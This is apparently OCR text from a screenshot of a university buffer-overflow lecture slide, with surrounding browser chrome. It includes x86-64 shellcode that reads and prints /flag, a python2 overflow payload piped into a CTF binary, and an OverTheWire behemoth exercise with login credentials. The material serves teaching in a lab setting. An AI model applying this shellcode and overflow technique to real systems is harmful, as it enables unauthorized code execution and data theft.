 Activities Google Chrome Feb 23 17:18 en
Inbox - ziming.zhao@gm Launch Meeting - Zoom W4L1 Buffer Overflow CTFd
zzm7000.github.io/teaching/2022springcse410510/slides/W4L1.pdf
Google Scholar Funding Oppo... Network Secu... Fun Hands-on Hacking Poker Rust Program... Balances-Bina... Challenge - Ris... Client Area - S... FPGA Push the Red... » Reading list
W4L1 Buffer Overflow 21 / 21 100%
syscall
mov rax, 60
syscall
\x48\xbb\x2f\x66\x6c\x61\x67\x00\x00\x00\x53\x48\xc7\xc0\x02\x00\x00\x00\x48\x89\xe7\x48\xc7\xc6\x00\x00\x00\x00\x0f\x05\x48\xc7\xc7\x01\x00\x00\x0
0\x48\x89\xc6\x48\xc7\xc2\x00\x00\x00\x00\x49\xc7\xc2\xe8\x03\x00\x00\x48\xc7\xc0\x28\x00\x00\x00\x0f\x05\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x05
Command:
(python2 -c "print 'A'*56 + '8 bytes of address' + '\x90'* sled size +
'\x48\xbb\x2f\x66\x6c\x61\x67\x00\x00\x00\x53\x48\xc7\xc0\x02\x00\x00\x00\x48\x89\xe7\x48\xc7\xc6\x00\x00\x00
\x00\x0f\x05\x48\xc7\xc7\x01\x00\x00\x00\x48\x89\xc6\x48\xc7\xc2\x00\x00\x00\x00\x49\xc7\xc2\xe8\x03\x00\
x00\x48\xc7\xc0\x28\x00\x00\x00\x0f\x05\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x05'") | ./Week-4_overflowret4_64
Exercise: Overthewire /behemoth/behemoth1
Overthewire
http://overthewire.org/wargames/
1. Open a terminal
2. Type: ssh -p 2221 behemoth1@behemoth.labs.overthewire.org
3. Input password: aesebootiv
4. cd /behemoth; this is where the binary are
5. Your goal is to get the password of behemoth2, which is
located at /etc/behemoth_pass/behemoth2
2022-02-23 17:18:28